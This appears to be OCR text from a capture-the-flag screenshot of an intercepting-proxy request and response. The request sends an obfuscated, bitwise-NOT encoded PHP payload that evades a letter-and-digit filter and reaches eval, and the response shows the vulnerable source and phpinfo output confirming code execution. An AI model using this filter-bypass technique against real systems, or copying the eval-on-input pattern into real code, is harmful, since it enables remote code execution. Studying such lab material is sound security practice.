 Request
Pretty Raw Hex \n
1 GET /?code=[~%8F%97%8F%96%91%99%90][!%FF](); HTTP/1.1
2 Host: node4.anna.nssctf.cn:28814
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
<?php
show_source(__FILE__);
$code = $_GET['code'];
if(strlen($code) > 80 or preg_match('/[A-Za-z0-9]|\'|"|`|\ |,|\.|-
|\+|=|\/|\\|<|>|\$|\?|\^|&|\|/is',$code)){
die(' Hello');
}else if(';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $code)){
@eval($code);
}
?>
PHP Version 7.2.34
System Linux 9f7ff97829d6417d 5.4.0-77-generic #86-Ubunt
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-f
dir=/usr/local/etc/php/conf.d' '--enable-option-checkin
mbstring' '--enable-mysqlnd' '--with-password-argon2
sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl'
disable-cgi' 'build_alias=x86_64-linux-gnu'